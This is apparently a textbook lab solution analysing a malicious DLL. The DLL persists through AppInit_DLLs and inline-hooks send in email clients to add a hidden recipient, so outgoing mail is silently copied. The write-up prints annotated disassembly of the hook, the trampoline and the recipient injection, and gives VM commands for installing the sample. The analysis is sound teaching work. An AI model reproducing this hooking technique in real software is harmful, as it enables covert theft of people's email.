Lab11-02.dll contains one export, named

installer.If you run the malware from the command line using

rundll32.exe Lab11-02.dll,installer, the malware copies itself to the Windows system directory as spoolvxx32.dll and installs itself persistently underAppInit_DLLs. The malware also tries to open Lab11-02.ini from the Windows system directory, but it doesn’t find it there.Lab11-02.ini must reside in %SystemRoot%\System32\ in order for the malware to run properly.

The malware installs itself in the

AppInit_DLLsregistry value, which causes the malware to be loaded into every process that also loads User32.dll.This malware installs an inline hook of the

sendfunction.The hook checks if the outgoing packet is an email message containing

RCPT TO:, and if this string is found, it adds an additionalRCPT TOline containing a malicious email account.The malware targets only MSIMN.exe, THEBAT.exe, and OUTLOOK.exe because all are email clients. The malware does not install the hook unless it is running inside one of these processes.

The INI file contains an encrypted email address. After decrypting Lab11-02.ini, we see it contains billy@malwareanalysisbook.com.

See Capturing the Network Traffic for our method of capturing data using Wireshark, a fake mail server, and Outlook Express.

We begin with basic static analysis of Lab11-02.dll. The DLL has only one

export, named installer. The malware contains imports for

manipulating the registry (RegSetValueEx), changing the file

system (CopyFile), and searching through a process or thread

listing (CreateToolhelp32Snapshot). The interesting strings for

Lab11-02.dll are shown in Example C-48.

Example C-48. Interesting strings in Lab11-02.dll

RCPT TO: < THEBAT.EXE OUTLOOK.EXE MSIMN.EXE send wsock32.dll SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows spoolvxx32.dll AppInit_DLLs \Lab11-02.ini

The strings AppInit_DLLs and SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows indicate that the malware might use

AppInit_DLLs to install itself for persistence. The string

\Lab11-02.ini indicates that the malware uses the INI file

provided in this lab.

Examining the contents of Lab11-02.ini, we see that it appears to contain

encoded or encrypted data. The send and wsock32.dll strings may indicate that the malware uses networking functionality, but that

is unclear until we dig deeper. The process names (OUTLOOK.EXE,

MSIMN.EXE, and THEBAT.EXE) are

email clients, and combining those strings with RCPT TO: leads us

to suspect that this malware does something with email.

Next, we use basic dynamic tools like procmon to monitor the malware. We begin by trying to

install the malware using the installer export with the following

command:

rundll32.exe Lab11-02.dll,installer

In procmon, we set a filter for the process rundll32.exe, and see the

malware create a file named spoolvxx32.dll in the Windows system directory.

Upon further inspection, we see that this file is identical to Lab11-02.dll.

Further in the procmon listing, we see the malware add spoolvxx32.dll to the

list of AppInit_DLLs (causing the malware to be loaded into every

process that loads User32.dll). Finally, we see that the malware attempts to

open Lab11-02.ini from the Windows system directory. Therefore, we should copy

the INI file to the Windows system directory in order for the malware to access it.



We move our analysis to IDA Pro to look more deeply into the malware. We begin by analyzing

the installer export. A graph of the cross-references from

installer is shown in Figure C-36.

As you can see, installer sets a value in the

registry and copies a file to the Windows system directory. This matches what we saw during dynamic

analysis and is confirmed in the disassembly. The installer

function’s only purpose is to copy the malware to spoolvxx32.dll and set

it as an AppInit_DLLs value.

In Example C-49, we focus on DllMain, which starts by checking for DLL_PROCESS_ATTACH, as with the previous lab. It appears that this malware runs only

during DLL_PROCESS_ATTACH; otherwise, DllMain returns without doing anything else.

Example C-49. Code in DllMain that attempts to open

Lab11-02.ini from the system directory

1000161E cmp [ebp+fdwReason], DLL_PROCESS_ATTACH ... 10001651 call _GetWindowsSystemDirectory ❶ 10001656 mov [ebp+lpFileName], eax 10001659 push 104h ; Count 1000165E push offset aLab1102_ini ; \\Lab11-02.ini ❷ 10001663 mov edx, [ebp+lpFileName] 10001666 push edx ; Dest 10001667 call strncat ❸ 1000166C add esp, 0Ch 1000166F push 0 ; hTemplateFile 10001671 push FILE_ATTRIBUTE_NORMAL ; dwFlagsAndAttributes 10001676 push OPEN_EXISTING ; dwCreationDisposition 10001678 push 0 ; lpSecurityAttributes 1000167A push FILE_SHARE_READ ; dwShareMode 1000167C push GENERIC_READ ; dwDesiredAccess 10001681 mov eax, [ebp+lpFileName] 10001684 push eax ; lpFileName 10001685 call ds:CreateFileA ❹

In Example C-49 at ❶, we see the Windows system directory retrieved, as well as the

string for Lab11-02.ini at ❷.

Together, these form a path with the strncat at ❸. The malware attempts to open the INI file for reading at

❹. If the file cannot be opened, DllMain returns.

If the malware successfully opens the INI file, it reads the file into a global buffer, as shown in Example C-50 at ❶.

Example C-50. Reading and decrypting the INI file

100016A6 push offset byte_100034A0 ❶ ; lpBuffer

100016AB mov edx, [ebp+hObject]

100016AE push edx ; hFile

100016AF call ds:ReadFile

100016B5 cmp [ebp+NumberOfBytesRead], 0 ❷

100016B9 jbe short loc_100016D2

100016BB mov eax, [ebp+NumberOfBytesRead]

100016BE mov byte_100034A0[eax], 0

100016C5 push offset byte_100034A0 ❸

100016CA call sub_100010B3After the call to ReadFile, the malware checks to

make sure the file size is greater than 0 at ❷. Next,

the buffer containing the file contents is passed to sub_100010B3

at ❸. sub_100010B3

looks like it might be a decoding routine because it is the first function called after opening a



handle to a suspected encoded file, so we’ll call it maybeDecoder. To test our theory, we load the malware into OllyDbg and set a breakpoint

at 0x100016CA. (Make sure you copy the INI file and the malware into the Windows system directory

and rename the DLL spoolvxx32.dll.) After the breakpoint is hit, we step over

the call maybeDecoder. Figure C-37 shows the result.

At ❶ in Figure C-37, the decrypted content—the email address

billy@malwareanalysisbook.com—is pointed to by EAX. This

email address is stored in the global variable byte_100034A0,

which we rename email_address in IDA Pro to aid future

analysis.

We have one last function to analyze inside DllMain:

sub_100014B6. Because this function will install an inline hook,



we’ll rename it hook_installer. The hook_installer function is complicated, so before diving into it, we

provide a high-level overview of what this inline hook looks like after installation in Figure C-38.

The left side of Figure C-38 shows what a

normal call to the send function in

ws2_32.dll looks like. The right side of the figure shows how hook_installer installs an inline hook of the send function. The start of the send function is

replaced with a jump to malicious code, which calls a trampoline (shown in the figure’s

lower-right box). The trampoline simply executes the start of the send function (which was overwritten with the first jump) and then jumps back to the

original send function, so that the send function can operate as it did before the hook was installed.

Before hook_installer installs the hook, it checks to

see which process the malware is running in. To do so, it calls three functions to get the current

process name. Example C-51 contains code from the

first of these functions, sub_10001075.

Example C-51. Calling GetModuleFileNameA to get the current process

name

1000107D push offset Filename ; lpFilename

10001082 mov eax, [ebp+hModule]

10001085 push eax ; hModule

10001086 call ds:GetModuleFileNameA ❶

1000108C mov ecx, [ebp+arg_4]

1000108F mov dword ptr [ecx], offset FilenameAs you can see, GetModuleFileNameA is called at ❶, and it returns the full path to the process in which the DLL is

loaded because the argument hModule is set to 0 before the call

to this function. Next, the malware returns the name in arg_4

(the string pointer passed to the function). This string is passed to two more functions, which

parse the filename and change all of its characters to uppercase.

Note

Malware that uses AppInit_DLLs as a persistence

mechanism commonly uses GetModuleFileNameA. This malicious DLL is

loaded into just about every process that starts on the system. Because malware authors may want to

target only certain processes, they must determine the name of the process in which their malicious

code is running.

Next, the current process name in uppercase letters is compared to the process names THEBAT.EXE, OUTLOOK.EXE, and MSIMN.EXE. If the string does not equal one of these filenames, the

malware will exit. However, if the malware has been loaded into one of these three processes, the

malicious code seen in Example C-52 will

execute.

Example C-52. Malicious code that sets an inline hook

10001561 call sub_100013BD ❶ 10001566 push offset dword_10003484 ; int 1000156B push offset sub_1000113D ; int 10001570 push offset aSend ; "send" 10001575 push offset aWsock32_dll ; "wsock32.dll" 1000157A call sub_100012A3 ❷ 1000157F add esp, 10h 10001582 call sub_10001499 ❸

Example C-52 has several functions for us to

analyze. Inside ❶, we see calls to GetCurrentProcessId and then sub_100012FE, which we rename to suspend_threads. The

suspend_threads function calls GetCurrentThreadId, which returns a thread identifier (TID) of the current thread of

execution. Next, suspend_threads calls CreateToolhelp32Snapshot and uses the result to loop through all of the TIDs for the

current process. If a TID is not the current thread, then SuspendThread is called using the TID. We can conclude that the function called at

❶ suspends all executing threads in the current

process.

Conversely, the function called at ❸ does the

exact opposite: It resumes all of the threads using calls to ResumeThread. We conclude that the code in Example C-52 is surrounded by two functions that suspend and

then resume execution. This behavior is common when malware is making a change that could impact

current execution, such as changing memory or installing an inline hook.

Next, we examine the code in the call at ❷. The

function sub_100012A3 takes four arguments, as shown by the

series of pushes in Example C-52. Since this function

is called only from this location, we can rename all of the arguments to match what is passed to the

function, as shown in Example C-53 beginning at

❶.

Example C-53. sub_100012A3 resolving the send function

100012A3 sub_100012A3 proc near 100012A3 100012A3 lpAddress= dword ptr -8 100012A3 hModule = dword ptr -4 100012A3 wsock32_DLL= dword ptr 8 ❶ 100012A3 send_function= dword ptr 0Ch 100012A3 p_sub_1000113D= dword ptr 10h 100012A3 p_dword_10003484= dword ptr 14h 100012A3 100012A3 push ebp 100012A4 mov ebp, esp 100012A6 sub esp, 8 100012A9 mov eax, [ebp+wsock32_DLL] 100012AC push eax ; lpModuleName 100012AD call ds:GetModuleHandleA ❷ ... 100012CF mov edx, [ebp+send_function] 100012D2 push edx ; lpProcName 100012D3 mov eax, [ebp+hModule] 100012D6 push eax ; hModule 100012D7 call ds:GetProcAddress ❸ 100012DD mov [ebp+lpAddress], eax

In Example C-53, we see a handle to

wsock32.dll obtained using GetModuleHandleA

at ❷. That handle is passed to GetProcAddress to resolve the send function at

❸. The malware ends up passing the address of the

send function and the two other parameters (sub_1000113D and dword_10003484) to

sub_10001203, which we renamed place_hook.

Now, we examine place_hook and rename the arguments

accordingly in order to aid our analysis. Example C-54

shows the start of place_hook.

Example C-54. Address calculation for the jump instruction

10001209 mov eax, [ebp+_sub_1000113D]

1000120C sub eax, [ebp+send_address]

1000120F sub eax, 5

10001212 mov [ebp+var_4], eax ❶The code in Example C-54 calculates the

difference between the memory address of the send function and

the start of sub_1000113D. This difference has an additional 5

bytes subtracted from it before being moved into var_4 at

❶. var_4 is used

later in the code and prepended with 0xE9 (the opcode for

jmp), making this a 5-byte instruction to jump to sub_1000113D.

Let’s see how the malware installs this code as a hook later in place_hook. The start of the send function is modified

by the instructions shown in Example C-55.

Example C-55. The inline hook installation

10001271 mov edx, [ebp+send_address] 10001274 mov byte ptr [edx], 0E9h ❶ 10001277 mov eax, [ebp+send_address] 1000127A mov ecx, [ebp+var_4] 1000127D mov [eax+1], ecx ❷

At ❶, the code copies the 0xE9 opcode into the start of the send function.

Following that, it copies var_4 into memory just after the

0xE9 at ❷. Recall

from Example C-54 that var_4 contains the destination of the jump, sub_1000113D. The code in Example C-55 places a jmp instruction at the beginning of the send function that jumps to the function in our DLL at sub_1000113D, which we’ll now rename hook_function.

Before we examine hook_function, let’s wrap up our

analysis of the inline hook installation. Example C-56

shows place_hook manipulating memory.

Example C-56. place_hook (sub_10001203) manipulating memory

10001218 push ecx ; lpflOldProtect 10001219 push PAGE_EXECUTE_READWRITE ; flNewProtect 1000121B push 5 ; dwSize 1000121D mov edx, [ebp+send_address] 10001220 push edx ; lpAddress 10001221 call ds:VirtualProtect ❶ 10001227 push 0FFh ; Size 1000122C call malloc 10001231 add esp, 4 10001234 mov [ebp+var_8], eax ❷

In Example C-56, place_hook calls VirtualProtect at ❶ on the start of the send

function code. This action changes the memory protection to execute, read, and write access, thereby

allowing the malware to modify the instructions of the send

function. Another call to VirtualProtect at the end of the

function restores the original memory-protection settings. Then, immediately after

calling VirtualProtect, the malware allocates 0xFF bytes of

memory using malloc and stores the result in var_8 at ❷. Because this

dynamically allocated memory will play an important role in the installation of our hook as a

trampoline, we’ll rename var_8 to trampoline.

Note

In order for this to execute properly, the memory returned by the call to malloc must be executable memory, which might not always be the case if,

for example, Data Execution Prevention (DEP) is enabled via /Noexecute=alwayson or similar.

Example C-57 shows the creation of the trampoline’s code.

Example C-57. Trampoline creation for the inline hook

10001246 push 5 ; Size 10001248 mov eax, [ebp+send_address] 1000124B push eax ; Src 1000124C mov ecx, [ebp+trampoline] 1000124F add ecx, 5 10001252 push ecx ; Dst 10001253 call memcpy ❶ 10001258 add esp, 0Ch 1000125B mov edx, [ebp+trampoline] 1000125E mov byte ptr [edx+0Ah], 0E9h ❷ 10001262 mov eax, [ebp+send_address] 10001265 sub eax, [ebp+trampoline] 10001268 sub eax, 0Ah 1000126B mov ecx, [ebp+trampoline] 1000126E mov [ecx+0Bh], eax ❸

In Example C-57, the memcpy at ❶ copies the first 5 bytes of the

send function into the trampoline. Since the malware overwrites

the first 5 bytes of the send instruction (Example C-55), it needs to make sure that the original instructions are

saved. The malware assumes that the send function’s first

several instructions align exactly on 5 bytes, which might not always be the case.

Next, the malware adds a jmp instruction to the trampoline

code at ❷ and ❸. At ❷, the 0xE9 opcode is added. At ❸, the location to

jump is added. The jump location is calculated by subtracting the location of the trampoline from

the location of the send function (meaning it will jump back to

the send function).

Finally, place_hook ends by setting the global variable

dword_10003484 to the trampoline location. We rename dword_10003484 to trampoline_function

to aid analysis.

Next, we analyze hook_function (sub_1000113D), which will have the same arguments as the send function since it is installed as a hook. We begin our analysis by right-clicking

the function name, selecting Set Function Type, and entering the

following:

int __stdcall hook_function(SOCKET s, char * buf, int len, int flags)The hook function looks for the string RCPT TO: in

buf. If the string isn’t found, the malware just calls

trampoline_function, which causes send to operate as it did before the hook was installed. Otherwise, the code in Example C-58 will execute.

Example C-58. Creating the string to add a recipient

1000116D push offset aRcptTo_1 ; "RCPT TO: <" ❶ 10001172 lea ecx, [ebp+Dst] 10001178 push ecx ; Dst 10001179 call memcpy ... 10001186 push offset email_address ; Src ❷ ... 10001198 lea edx, [ebp+eax+Dst] 1000119F push edx ; Dst 100011A0 call memcpy 100011A8 push offset Source ; ">\r\n" ❸ 100011AD lea eax, [ebp+Dst] 100011B3 push eax ; Dest 100011B4 call strcat

The code in Example C-58 builds a string that is

added to the outgoing buffer. This string starts with RCPT TO:

< at ❶, followed by email_address at ❷, and ends

with >\r\n at ❸.

The email_address value in this case is

billy@malwareanalysisbook.com (extracted from

Lab11-02.ini, as explained earlier when we looked at the contents of that

file). This code adds a recipient to all outgoing email messages.

Here’s a summary of the hook’s operation (also illustrated at a high-level in Figure C-38, shown earlier):

The program calls the

sendfunction.The first instruction of the

sendfunction transfers execution tosub_1000113D.sub_1000113Dmanipulates the outgoing buffer only if it contains aRCPT TOstring.sub_1000113Dcalls the trampoline code located on the heap and pointed to bydword_10003484.The trampoline code executes the first three original instructions of the

sendfunction (which it overwrote to install the hook).The trampoline code jumps back to the

sendfunction 5 bytes in, so thatsendcan function normally.



We can examine the inline hook using OllyDbg by installing the malware and then launching

Outlook Express. (Outlook Express is bundled with Microsoft Windows XP and runs as

msimn.exe.) We attach to the process using File ▸ Attach and selecting

msimn.exe from the process listing. Attaching to a process immediately pauses

all of the threads. If we examine the memory map, we see that spoolvxx32.dll is

loaded in the process because it is an AppInit_DLLs value.

Next, we examine send by pressing CTRL-G and entering send in the text box. Figure C-39 shows the start of the send function with the jmp hook to sub_1000113D. (If you like,

you can set a breakpoint at this jump and analyze the code during runtime.)

To capture this malware in action and see how it manipulates network traffic, set up a safe environment as follows:

Turn on host-only networking in your virtual machine.

Install the malware on your virtual machine with the command

rundll32.exe Lab11-02.exe,installer.Copy Lab11-02.ini into C:\Windows\System32\.

Launch Wireshark and start capturing packets on the virtual machine network interface.

Set up Outlook Express to send email to the host system.

Run a fake mail server on your host machine with the command

python -m smtpd -n -c DebuggingServerIP:25, whereIPis the IP address of the host machine.Send an email from Outlook Express.

Review the packet capture in Wireshark and select Follow TCP Stream on the email message.

Lab 11-2 Solutions is a malicious DLL that exports installer, which installs the malware persistently using AppInit_DLLs, causing the malware to be loaded into most processes. The malware checks to

see if it is loaded into a mail client by using a preset list of process names to target. If the

malware determines that it is running inside one of these processes, it will act as a user-mode

rootkit by installing an inline hook for the send function. The

hook takes the form of a jmp instruction placed at the beginning

of the send function. The hook executes a function that scans

every data buffer passed to the send function and searches for RCPT TO. If the malware finds the

RCPT TO string, it inserts an additional RCPT TO containing an email address retrieved by decoding

Lab11-02.ini, essentially copying the malware author on every email sent from

the targeted email programs.